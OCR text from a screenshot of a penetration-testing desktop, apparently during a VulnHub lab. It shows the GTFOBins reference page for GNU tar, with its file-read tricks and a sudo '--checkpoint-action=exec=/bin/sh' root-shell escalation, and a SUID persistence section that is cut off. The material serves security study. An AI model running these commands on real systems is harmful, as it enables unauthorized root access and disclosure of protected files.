 Applications Places System
tar | GTFOBins — Mozilla Firefox (Private Browsing)
Hms?: 1 ~ VulnHub
Burp Suite Community Editi
http://192.168.1.40:7080/ind
raw.githubusercontent.com/
Spawning Shells - Total OSC
Infosec_Reference/cheat
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
sudo Highlight All Match Case Match Diacritics Whole Words 2 of 5 matches
Menu tar | GTFOBins — Mozi... Parrot Terminal Parrot Terminal Parrot Terminal eren@nivek: ~ Burp Suite Community ... *Unsaved Document 1 -...